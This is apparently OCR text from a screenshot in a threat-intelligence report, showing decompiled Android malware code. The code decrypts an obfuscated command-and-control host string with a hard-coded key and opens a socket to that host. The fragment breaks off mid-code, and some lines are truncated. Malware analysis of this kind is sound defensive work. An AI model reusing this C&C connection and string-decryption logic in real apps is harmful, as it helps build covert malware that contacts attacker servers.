 b.a.d
com.system.myapplication.Activities.dcteat
c.d.a.a
r2 = java.lang.Integer.valueOf(r2);    Catch:{ Exception -> 0x0936 }
r0 = r19;
r0.l = r2;    Catch:{ Exception -> 0x0936 }
r2 = new java.lang.StringBuilder;    Catch:{ Exception -> 0x0936 }
r2.<init>();    Catch:{ Exception -> 0x0936 }
r3 = com.system.myapplication.Activities.dcteat.a;    Catch:{ Exception -> 0x09
r2.append(r3);    Catch:{ Exception -> 0x0936 }
r3 = " ";
r2.append(r3);    Catch:{ Exception -> 0x0936 }
r0 = r19;
r3 = r0.l;    Catch:{ Exception -> 0x0936 }
r3 = java.lang.String.valueOf(r3);    Catch:{ Exception -> 0x0936 }
r2.append(r3);    Catch:{ Exception -> 0x0936 }
r2.toString();    Catch:{ Exception -> 0x0936 }
r0 = r19;
r2 = r0.p;    Catch:{ Exception -> 0x0936 }
r3 = "AlQ6DhwqVAAWFEEAWGIXCzM=";
C&C
r4 = "c0LorI1ssu3";
r2 = r2.a(r3, r4);    Catch:{ Exception -> 0x0936 }
com.system.myapplication.Activities.dcteat.a = r2;    Catch:{ Exception -> 0x09
r2 = c.d.a.a.a;    Catch:{ Exception -> 0x0936 }
r0 = r19;
r0.l = r2;    Catch:{ Exception -> 0x0936 }
r13 = new java.net.Socket;    Catch:{ Exception -> 0x0936 }
r2 = com.system.myapplication.Activities.dcteat.a;    Catch:{ Exception -> 0x09
r2 = java.net.InetAddress.getByName(r2);    Catch:{ Exception -> 0x0936 }
r0 = r19;
r3 = r0.l;    Catch:{ Exception -> 0x0936 }
ThreatPage全球威胁情报
r3 = r3.intValue();    Catch:{ Exception -> 0x0936 }